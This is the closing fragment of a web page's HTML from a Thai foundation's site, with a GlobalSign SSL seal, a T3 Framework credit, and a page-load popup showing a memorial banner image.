	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="7a6e1bf8c894d799b2c9cb0789e603b0" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>